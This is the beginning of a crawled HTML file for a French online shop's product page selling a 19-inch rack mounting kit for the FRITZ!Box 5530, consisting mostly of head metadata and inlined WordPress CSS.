

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/
body_size: 91571
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre</title>
<link data-rocket-prefetch href="https://invitejs.trustpilot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--theme-palette-color-1, #00245b);--wp--preset--color--palette-color-2:var(--theme-palette-color-2, #000000);--wp--preset--color--palette-color-3:var(--theme-palette-color-3, #504e4a);--wp--preset--color--palette-color-4:var(--theme-palette-color-4, #0a0500);--wp--preset--color--palette-color-5:var(--theme-palette-color-5, #edeff2);--wp--preset--color--palette-color-6:var(--theme-palette-color-6, #f9fafb);--wp--preset--color--palette-color-7:var(--theme-palette-color-7, #FDFDFD);--wp--preset--color--palette-color-8:var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large:clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large:clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--theme-content-spacing)}:root 